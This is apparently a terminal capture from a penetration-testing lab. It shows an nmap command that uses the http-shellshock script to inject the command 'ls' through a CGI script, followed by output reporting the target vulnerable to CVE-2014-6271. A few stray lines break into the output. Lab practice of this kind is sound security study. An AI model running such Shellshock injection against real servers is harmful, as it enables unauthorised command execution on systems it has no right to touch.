 └─# nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls 10.129.108.18
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-11 17:45 EST
Nmap scan report for 10.129.108.18
load average: 0.00, 0.00, 0.00
Host is up (0.12s latency).
Sequencer
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>
|   <title>500 Internal Server Error</title>
|   </head><body>
|   <h1>Internal Server Error</h1>
|   <p>The server encountered an internal error or
|   misconfiguration and was unable to complete
|   your request.</p>
|   <p>Please contact the server administrator at
|    webmaster@localhost to inform them of the time this error occurred,
|    and the actions you performed just before this error.</p>
|   <p>More information about this error may be available
|   in the server error log.</p>
|   <hr>
|   <address>Apache/2.4.18 (Ubuntu) Server at 10.129.108.18 Port 80</address>
|   </body></html>
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
|       http://seclists.org/oss-sec/2014/q3/685
|       http://www.openwall.com/lists/oss-security/2014/09/24/10
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.17 seconds